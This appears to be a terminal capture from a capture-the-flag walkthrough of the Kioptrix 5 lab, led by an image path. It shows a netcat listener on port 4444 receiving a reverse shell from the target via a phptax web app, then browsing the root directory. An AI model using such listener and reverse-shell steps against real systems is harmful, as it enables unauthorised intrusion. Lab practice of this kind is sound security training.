 ┌──(root㉿kali)-[~/ctf/kioptrix-5]
└─# rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.2] 31510
sh: can't access tty; job control turned off
$ export TERM=xterm
$ pwd
/usr/local/www/apache22/data2/phptax
$ cd
$ cd root
$ ls
congrats.txt
folderMonitor.log
httpd-access.log
lazyClearLog.sh
monitor.py
ossec-alerts.log